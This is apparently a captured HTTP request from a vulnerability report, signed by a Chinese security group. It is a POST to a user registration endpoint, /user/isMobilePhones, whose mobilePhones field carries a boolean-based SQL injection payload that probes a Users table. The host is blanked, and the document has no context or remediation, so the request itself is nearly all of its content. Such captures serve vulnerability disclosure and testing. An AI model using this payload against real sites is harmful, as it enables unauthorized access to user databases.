 POST /user/isMobilePhones HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:58.0) Gecko/20100101 Firefox/58.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http:// user/register
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 65
Cookie: JSESSIONID=53DED2F23A17320DEBF6D4D5D0930E7B
Connection: close
mobilePhones=aa'  or ((select count(*)  from Users ) =1) and 1='1
红日安全